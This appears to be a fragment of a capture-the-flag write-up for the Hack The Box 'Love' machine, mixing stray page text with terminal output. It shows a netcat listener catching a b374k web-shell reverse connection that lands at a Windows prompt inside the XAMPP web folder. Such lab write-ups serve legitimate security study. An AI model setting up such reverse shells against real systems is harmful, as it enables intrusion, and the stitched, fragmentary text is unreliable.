 Neovic Devierte
Dashboard
super ../ctf/htb/love nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.19] from (UNKNOWN) [10.129.48.103] 49229
Error!
b374k shell : connected
Cannot find account with the username
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
Votes
C:\xampp\htdocs\omrs\images>